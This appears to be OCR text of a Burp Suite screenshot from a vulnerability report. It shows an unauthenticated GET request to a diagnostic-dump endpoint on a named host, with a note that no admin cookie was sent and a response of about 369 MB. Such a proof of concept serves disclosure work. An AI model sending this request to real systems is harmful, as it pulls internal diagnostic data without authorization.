 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to FBK Cybersecurity [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: https://vcs.imind.ru ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /api/rs/monitoring/rs/api/system/dump-diagnostic-info?
server=127.0.0.1 HTTP/1.1
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
3 Accept-Language: ru,en-US;q=0.7,en;q=0.3
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36 Edge/18.18363
6 Accept-Encoding: gzip, deflate
7 Host: vcs.imind.ru
8 Connection: close
9
10
PROOF:no admin's
cookie
? Search... 0 matches
Response
Raw Hex
Pretty Raw Render \n Actions
1 This message is too large to display
? Search... 0 matches
Done
REAL FILE SIZE INCOMES - 369,589,729 bytes | 116,426 millis